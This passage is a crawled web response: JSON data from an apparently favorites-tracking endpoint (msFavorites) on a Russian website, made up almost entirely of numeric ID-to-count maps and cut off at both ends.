":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228883
body_size: 34820
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228883","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,